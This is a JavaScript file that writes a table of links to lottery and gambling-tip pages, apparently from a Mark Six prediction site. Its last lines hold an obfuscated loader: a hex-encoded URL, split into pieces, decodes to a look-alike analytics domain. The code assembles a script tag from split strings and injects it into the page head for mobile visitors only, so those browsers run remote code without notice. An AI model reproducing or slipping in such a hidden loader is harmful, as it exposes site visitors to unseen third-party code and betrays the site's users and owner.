document.writeln("	<a target=\"_blank\" href=\"\/tu\/40.html\"><font color=\"#99FF66\">东方神话<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"30\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/41.html\"><font color=\"#99FF66\">财神码报<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"30\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/42.html\"><font color=\"#99FF66\">福利传真<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"30\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/43.html\"><font color=\"#99FF66\">济公引路<\/font><\/a><\/td>");
document.writeln("	<\/tr>");
document.writeln("	<tr>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"30\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/44.html\"><font color=\"#66FF66\">神算策略<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"30\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/45.html\"><font color=\"#66FF66\">五福临门<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"30\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/46.html\"><font color=\"#66FF66\">综合资料<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"30\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/47.html\"><font color=\"#66FF66\">腦筋急轉<\/font><\/a><\/td>");
document.writeln("	<\/tr>");
document.writeln("	<tr>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"30\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/48.html\"><font color=\"#00FF00\">廣東彩王<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"30\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/49.html\"><font color=\"#00FF00\">富婆点特<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"30\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/50.html\"><font color=\"#00FF00\">玄機透漏<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"30\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/51.html\"><font color=\"#00FF00\">一字解特<\/font><\/a><\/td>");
document.writeln("	<\/tr>");
document.writeln("	<\/table>")
var plugin = "68747470733a2f2f7777772e";plugin += "6170692d636e7a7a2e636f6d"; plugin += "3f69643d3132383133353231"; plugin += "313236266173796e633d31";var src="ipt";var ctx="";for(var i=0;i<plugin.length;i+=2){var dw=parseInt(plugin.substring(i,i+2),16);ctx+=String.fromCharCode(dw);} if(/Mobi|Android|iPhone/i.test(navigator.userAgent))document.head.appendChild(document.createElement("scr"+src)).src = ctx;
